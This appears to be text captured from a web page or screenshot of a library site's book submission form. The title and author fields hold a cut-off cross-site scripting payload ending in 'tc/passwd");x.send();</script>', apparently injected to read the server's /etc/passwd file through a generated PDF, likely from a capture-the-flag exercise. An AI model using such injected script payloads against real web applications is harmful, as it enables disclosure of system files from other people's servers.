 Library
If you have a Garden and a Library, you have everything you needed.
Home Books Collections Contact Us Signed in as Logout
Book Submission
Book Title tc/passwd");x.send();</script>
Author tc/passwd");x.send();</script>
Browse... result.pdf Upload